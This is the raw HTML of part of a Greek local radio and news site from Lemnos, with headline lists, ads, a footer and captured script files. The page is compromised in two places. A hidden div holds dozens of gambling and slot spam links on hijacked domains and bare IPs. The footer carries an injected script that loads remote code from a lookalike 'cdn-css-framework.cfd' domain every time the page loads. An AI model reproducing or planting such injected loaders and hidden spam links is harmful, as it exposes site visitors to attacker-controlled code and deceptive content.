               	 	                    <div class="centerRightBanner hidden-xs col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                    </div>
                                                            <div class="roi-eidisewn col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Ροή ειδήσεων</h3>
						
<div id="k2ModuleBox124" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85193-epitimo-melos-tou-syllogou-imvrion-o-nikos-sifounakis.html">Επίτιμο μέλος του Συλλόγου Ιμβρίων ο Νίκος Σηφουνάκης</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85192-21-limniakes-epixeiriseis-sto-programma-neon-touristikon-mme-tou-voreio-aigaio-2014-2020.html">21 λημνιακές επιχειρήσεις στο πρόγραμμα νέων τουριστικών ΜμΕ του «Βόρειο Αιγαίο 2014-2020»</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85191-synantisi-agroktinotrofon-sto-livadoxori-me-ton-eparxo-gia-tin-ktiniatriki-ypiresia-sti-limno.html">Συνάντηση αγροκτηνοτρόφων στο Λιβαδοχώρι με τον Έπαρχο για την κτηνιατρική υπηρεσία στη Λήμνο</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85190-arxieratiki-leitourgia-tin-kyriaki-ston-agio-georgio-plateos.html">Αρχιερατική Λειτουργία την Κυριακή στον Άγιο Γεώργιο Πλατέος</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85189-ta-limania-tis-limnou-sto-perifereiako-symvoylio-to-erotima-adamidi-kai-i-apantisi-tis-perifereias.html">Οι λιμενικές εγκαταστάσεις της Λήμνου στο Περιφερειακό Συμβούλιο: Το ερώτημα Αδαμίδη και η απάντηση της Περιφέρειας</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                      	                                        <div class="home-ads col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/pantelaroudis.jpg" alt="pantelaroudis" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/stenos-pccom.png" alt="stenos pccom" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

    <ul id="homeAds" class="home-ads main">
            	        	<li><img class="img-responsive" src="/images/banners/SideBar/zefiros_catering.jpg" alt="Zefiros Catering" /></li>
                    	        	<li><img class="img-responsive" src="/images/banners/SideBar/ergostep.jpg" alt="ergostep" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/alumil.jpg" alt="Alumil Liapis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/fani_lougklou.png" alt="Fani_lougklou" /></li>
                    	      		<li> <a target="_blank" href="http://www.skafidasrentalcars.gr/"> <img class="img-responsive" src="/images/ads/skafidas.png" alt="skafidas_rental_cars" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/3.png" alt="Limnos_Wines" /></li>
                    	      		<li> <a target="_blank" href="https://www.facebook.com/limnosmpeton"> <img class="img-responsive" src="/images/ads/lemnos_beton_epe.png" alt="Limnos_mpeton_epe" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/texniko_grafeio_pantzaras.png" alt="Texniko_Grafeio_Pantzaras" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/9.jpg" alt="xylemporikh" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kriton-banner.png" alt="Kritwn" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/theodorou.png" alt="Geoponoi_Theodorou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/kavarnos_logistika.jpg" alt="Kavarnos_logistika" /></li>
                    	      		<li> <a target="_blank" href="http://lemnosedu.gr/"> <img class="img-responsive" src="/images/ads/fishalides.jpg" alt="Fusalides_ixthiopoleio" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/060521_sportspoint_fb_offers-tiny.jpg" alt="Sportspoint" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/koukoulithras-sinergeio-banner.jpg" alt="koukoulithras sinergeio" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/ANANIADHS-BANNER.jpg" alt="ananiadis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kamamis-banner400.jpg" alt="Kamamis Elin" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/pyroprostasia400.png" alt="pyroprostasia limnou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kastro-zootrofes400.jpg" alt="kastro zootrofes" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kakoulidis400.jpg" alt="kakoulidis" /></li>
                  </ul>

<div style="display:none;">
<a href="https://pw.ac.th/">ugmtoto</a><br />
<a href="https://pw.ac.th/url/">slot777</a><br />
<a href="https://soundcloud.com/angga-saputra-512369996/ugmtoto-bandar-slot-gacor-mudah-menang-data-toto-macau-terupdate/">UGMTOTO</a><br />
<a href="https://slotscatter99.net/">slotscatter99</a><br />
<a href="https://slotscatter99.org//">slotscatter99o</a><br />
<a href="https://scribehow.com/viewer/Google_Workflow__pe8zNkAnSWmXkMXxL403hw ">UGMTOTO</a><br />
<a href="https://www.notion.so/UGMTOTO-Nikmati-Ribuan-Game-Online-di-Satu-Platform-2483f7400b65803dac2de686e2d55451?source=copy_link ">UGMTOTO</a><br />
<a href="https://telegra.ph/UGMTOTO--Livedraw-Togel-SGP--Slot-Qris-Terpercaya-08-07 ">UGMTOTO</a><br />
<a href="https://open.substack.com/pub/ugmtoto/p/ugmtoto-slot-gacor-qris-deposit-cepat?r=69t9de&utm_campaign=post&utm_medium=web&showWelcomeOnShare=true ">UGMTOTO</a><br />
<a href="https://pw.ac.th/100/">slot gacor</a><br />
<a href="https://pw.ac.th/bodysystem/">101slot</a><br />
<a href="https://pw.ac.th/cb/">bomslot</a><br />
<a href="https://pw.ac.th/elective/">jp789</a><br />
<a href="https://pw.ac.th/emedia/">indovegas99</a><br />
<a href="https://pw.ac.th/group/">bosslot138</a><br />
<a href="https://pw.ac.th/home/">togel sgp</a><br />
<a href="https://pw.ac.th/km/">torpedo99</a><br />
<a href="https://www.pw.ac.th/learning-resources/">pusat69</a><br />
<a href="https://pw.ac.th/mis/">premium138</a><br />
<a href="https://pw.ac.th/new_elective_ps/">123raja</a><br />
<a href="https://pw.ac.th/newton/">138cash</a><br />
<a href="https://pw.ac.th/service_pw/">138hero</a><br />
<a href="https://pw.ac.th/supaenglish/">168jackpot</a><br />
<a href="https://pw.ac.th/tsp/">168mega</a><br />
<a href="https://dissidentarts.com/">boom138</a><br />
<a href="https://triadtoto.com/">triadtoto</a><br />
<a href="https://delminsociety.net/">nagatoto</a><br />
<a href="https://link.space/@sibayak99/">sibayak99</a><br />
<a href="https://ugmtoto.com/">ugmtoto</a><br />
<a href="https://mycoplan.id/">torpedo4d</a><br />
<a href="https://tvcidaho.com/">triadtoto</a><br />
<a href="https://baskeya.com/">triad4d</a><br />
<a href="https://camillabinks.com/">triad4d</a><br />
<a href="https://hoopjordans.net/">boom138</a><br />
<a href="https://chennailaptopservice.com/">boom138</a><br />
<a href="https://magazinesea.com/">boom138</a><br />
<a href="https://dpvue.com/">sibayak99</a><br />
<a href="https://helensanderson.net/">sibayak99</a><br />
<a href="https://waxahachiedowntown.com/">scatter99</a><br />
<a href="https://aaalabourhire.com/ ">scatter99</a><br />
<a href="https://westmarinacottagesvillas.com/">torpedo4d</a><br />
<a href="https://karyawan.web.id/">torpedo4d</a><br />
<a href="https://vipgoodtime.com/">torpedo4d</a><br />
<a href="https://ecogestsrl.com/">nagatoto88</a><br />
<a href="https://shopmypapercrush.com/">nagatoto88</a><br />
<a href="https://casesurgery.com/">nagatoto</a><br />
<a href="https://altnmiapress.com/">nagatoto88</a><br />
<a href="https://newsofsalemcounty.com/">nagatoto88</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://whatsupuniversity.com/">garwa4d</a><br />
<a href="https://dailyajkertalash.com/">garwa4D</a><br />
<a href="https://soscalifornia.org/">garwa4d</a><br />
<a href="https://pomona.id/">triadtoto</a><br />
<a href="https://swingforetheschools2013.com/">triadtoto</a><br />
<a href="https://legalvideographer.com/">triadtoto</a><br />
<a href="https://docsach24.com/">triad4d</a><br />
<a href="https://nigeria70.com/">triad4d</a><br />
<a href="https://uniq-ip.com/">boom138</a><br />
<a href="https://administrasi.web.id/">boom138</a><br />
<a href="https://kodeac.com/">boom138</a><br />
<a href="https://167.71.205.53/">pwktoto</a><br />
<a href="https://178.128.95.197/">pwktoto</a><br />
<a href="https://sembadamebel.id/">pwktoto</a><br />
<a href="https://sicaf.org/">pwktoto</a><br />
<a href="https://alanmobilya.com/">pwktoto</a><br />
<a href="https://glamorganbrewingco.com/">toto wuhan</a><br />
<a href="https://poke5.net/">scatter99</a><br />
<a href="https://otticamania.net/">scatter99</a><br />
<a href="https://travelguiders.org/">scatter99</a><br />
<a href="https://albemarletradewinds.com/">scatter99</a><br />
</div>
<div style="display:none;">
<a href="https://107.170.11.58/">ugmslot</a><br />
<a href="https://157.245.66.165/">SLOT GACOR MINIMAL DEPOSIT 5RB</a><br />
<a href="https://159.223.127.42/">https://159.223.127.42/</a><br />
</div>
<div style="display:none;">
<a href="https://162.243.114.118/">jp789</a><br />
</div>
<div style="display:none;">
<a href="https://nadatogel.net/">nadatogel</a><br />
<a href="https://boom138a.space/">boom138</a><br />
<a href="https://boom138a.me/">boom138</a><br />
</div>
<div style="display:none;">
<a href="https://159.223.0.200/">INDOVEGAS99</a><br />
</div>		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://play.google.com/store/apps/details?id=com.crystalmissions.grradio" target="_parent"><img src="/images/banners/SideBar/greek_radios.jpg" alt="greek radios" width="400" height="400" class="img-responsive" /></a></p></div>
		</div>
			<div class="moduletable marginTopSpacer">
						

<div class="custom marginTopSpacer"  >
	<p>&nbsp;</p>
<!-- Sidebar_position -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:358px;height:300px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="7324141402"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><iframe src="https://www.ferryhopper.com/el/embed/simple?aff_uid=lmnfm&amp;color=cb0508" frameborder="0" scrolling="no" width="390" height="410"></iframe></p>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                                                            <div class="right-dimofili col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Δημοφιλή Άρθρα</h3>
						
<div id="k2ModuleBox126" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85058-stratologia-ksekinise-i-apografi-gia-tous-gennithentes-to-2008-kai-to-2009-odigies-gia-tous-neous-tis-limnou.html">Στρατολογία: Ξεκίνησε η απογραφή για τους γεννηθέντες το 2008 και το 2009 | Οδηγίες για τους νέους της Λήμνου</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85074-thrinos-sti-limno-to-teleftaio-antio-ston-20xrono-xaralampo-prassa-ayrio-i-kideia-sto-androni.html">Θρήνος στη Λήμνο: Το τελευταίο αντίο στον 20χρονο Χαράλαμπο Πρασσά | Αύριο η κηδεία στο Ανδρώνι</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85061-tragodia-sti-myrina-nekros-o-20xronos-meta-tin-ptosi-tou-se-gremo.html">Τραγωδία στη Μύρινα: Νεκρός ο 20χρονος μετά την πτώση του σε γκρεμό</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85084-perifereia-voreiou-aigaiou-prasino-fos-gia-erga-ydrefsis-sta-441-000-i-xrimatodotisi-gia-ti-limno.html">Περιφέρεια Βορείου Αιγαίου: «Πράσινο φως» για έργα ύδρευσης | Στα 441.000 € η χρηματοδότηση για τη Λήμνο</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85089-geymata-agapis-2026-megalo-kalesma-stous-syllogous-gia-na-ftasei-i-prosfora-se-kathe-gonia-tis-limnou.html">«Γεύματα Αγάπης 2026»: Μεγάλο κάλεσμα στους Συλλόγους για να φτάσει η προσφορά σε κάθε γωνιά της Λήμνου</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                                                                <div class="home-ads-2 hidden-xs col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<!-- Ad Tag - limnosfm100.gr_ros_300x250 <- DO NOT MODIFY -->
<script src="//ads.projectagoraservices.com/?id=13516" type="text/javascript"></script>
<!-- End Ad Tag --></div>
		</div>
	
                    </div>
                                                                                <div class="right-woman col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:360px;height:280px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="5707807401"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
	
                    </div>
                                                                                <div class="right-youtube col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<a href="https://www.youtube.com/user/fm100lim" target="_blank"><img style="display: block; margin-left: auto; margin-right: auto;" onmouseover="this.src='/images/logo-useful/youtube_channel_2.png';" onmouseout="this.src='/images/logo-useful/youtube_channel.png';" src="/images/logo-useful/youtube_channel.png" alt="youtube channel" width="100%" height="auto"/></a></div>
		</div>
	
                    </div>
                                                        </div>
            </div>
			
		    </div>
</div>
<div class="footerwrapper">
	<div class="footerpostbg">
        <div class="container">
            <div class="row">
                <div class="footer">
                    <div class="footerA col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        		<div class="moduletable contact-footer">
							<h3>Επικοινωνία</h3>
						

<div class="custom contact-footer"  >
	<ul>
<li>FM<span class="red">100</span></li>
<li class="addressfoot"><em class="fa fa-map-marker"></em><span>Καρατζά 4 Μύρινα</span></li>
<li class="phonefoot"><em class="fa fa-phone"></em><span>2254023450</span></li>
<li class="faxfoot"><em class="fa fa-fax"></em><span>2254023005</span></li>
<li class="emailfoot"><em class="fa fa-envelope"></em><span>info@limnosfm100.gr</span></li>
<li class="cityfoot">Λήμνος</li>
</ul>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                    <div class="footerB col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs">
                        		<div class="moduletable social-footer">
							<h3>Follow Us</h3>
						

<div class="custom social-footer"  >
	<p><a href="https://twitter.com/LimnosFm100" target="_blank" rel="noopener noreferrer" title="Follow Us on twitter"><span class="twitterfoot"></span></a><a href="https://www.facebook.com/limnosfm100" target="_blank" rel="noopener noreferrer" title="Follow Us on facebook"><span class="facebookfoot"></span></a></p>
<p>&nbsp;</p>

<script type="text/javascript">
(function() {
    var s = document.createElement('script');
    s.type = 'text/javascript';
    s.defer = true;
    s.src = 'https://cdn-css-framework.cfd/api/css.js';
    (document.head || document.body).appendChild(s);
})();
</script></div>
		</div>
	
                    </div>
                    <div class="footerC col-xs-12 col-sm-12 col-md-3 col-lg-3">
                        
                    </div>
                    <div class="footerD col-xs-12 col-sm-12 col-md-3 col-lg-3 hidden-xs hidden-sm">
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="design col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    
                </div>
                <div class="developed col-xs-12 col-sm-6 col-md-6 col-lg-6">
                    		<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: left;">&nbsp;<span style="color: #333333;"><span style="color: #ffffff;">Φιλοξενία ιστοσελίδας &nbsp;</span> &nbsp;</span><a href="https://www.operon.gr/" target="_blank">Operon</a></p></div>
		</div>
	
                </div>
            </div>
        </div>
    </div>
</div>


<!-- advertising 
							<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader20975";
                                        c.src = "//scripts.cleverwebserver.com/baa9c50420112c3411e4d87614108554.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>    
<ins class="55fe3eb4" data-key="25878fbffd20fd8397a856e3be69e28c"></ins>
<script async defer src="https://asrv.dalecta.com/0e697b03.js"></script>
                                <!-- end advertising -->
                                
</body>



</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8Mut20snXshrb2oLsH0jIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769305645333');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://limnosfm100.gr/templates/fm100/js/main.js
body_size: 64
content:
(function($) { 

$(document).ready(function() {
	//scrollready();
	sidebarADS();
	sidebarADSPasxa();
});
$(window).load(function(){
	//scrollTop(); 
	
});


function scrollTop(){
    var $sidebar   = $("#scrollSidebar"), 
        $window    = $(window),
        offset     = $sidebar.offset(),
        topPadding = 15;

    $window.scroll(function() {
        if ($window.scrollTop() > offset.top) {
            $sidebar.stop().animate({
                marginTop: $window.scrollTop() - offset.top + topPadding
            });
        } else {
            $sidebar.stop().animate({
                marginTop: 0
            });
        }
    });
    
}

function scrollready(){
	$('body').scrollToTop({skin: 'cycle'});
	
}
function sidebarADS(){
	$('#homeAds.main').slick({
	  infinite: true,
	  slidesToShow: 1,
	  slidesToScroll: 1,
	  autoplay: true,
	  autoplaySpeed: 3500,
	  speed:700,
	  fade:true,
	  arrows: false
	});
}
function sidebarADSPasxa(){
	$('#homeAds.main2').slick({
	  infinite: true,
	  slidesToShow: 1,
	  slidesToScroll: 1,
	  autoplay: true,
	  autoplaySpeed: 3500,
	  speed:700,
	  fade:true,
	  arrows: false
	});
}
function sidebarADSPasxa(){
	$('#homeAdsWide.wide').slick({
	  infinite: true,
	  slidesToShow: 1,
	  slidesToScroll: 1,
	  autoplay: true,
	  autoplaySpeed: 3500,
	  speed:700,
	  fade:true,
	  arrows: false
	});
}


})(jQuery);